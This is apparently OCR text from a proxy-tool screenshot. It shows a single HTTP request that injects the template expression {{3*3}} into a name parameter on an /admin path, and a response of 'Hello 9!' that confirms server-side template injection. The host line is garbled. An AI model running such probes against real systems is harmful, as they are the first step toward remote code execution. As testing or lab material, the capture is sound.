 Request
Pretty Raw Hex \n
1 GET /admin?name={{3*3}} HTTP/1.1
2 Host: 1. 2366
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session-name=
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Tue, 06 Jun 2023 06:21:40 GMT
4 Content-Length: 8
5 Connection: close
6
7 Hello 9!